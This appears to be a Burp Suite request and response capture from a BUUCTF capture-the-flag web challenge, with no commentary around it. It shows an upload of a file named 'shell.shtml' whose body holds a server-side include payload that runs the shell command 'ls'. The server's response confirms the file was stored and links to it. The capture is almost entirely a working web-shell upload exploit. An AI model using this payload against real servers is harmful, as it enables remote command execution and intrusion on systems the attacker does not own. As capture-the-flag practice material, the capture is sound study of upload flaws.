 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node4.buuoj.cn:27284
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.buuoj.cn:27284
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBLAXKrp4vwz21ymr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://node4.buuoj.cn:27284/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: UM_distinctid=
17e28acd788296-0143d3ba334d38-4303066-144000-17e28acd789e58
14 Connection: close
15
16 ------WebKitFormBoundaryBLAXKrp4vwz21ymr
17 Content-Disposition: form-data; name="file_upload"; filename
="shell.shtml"
18 Content-Type: text/html
19
20 <!--#exec cmd="ls" -->
21 ------WebKitFormBoundaryBLAXKrp4vwz21ymr--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jan 2022 15:52:13 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.1.27
5 Vary: Accept-Encoding
6 Content-Length: 172
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14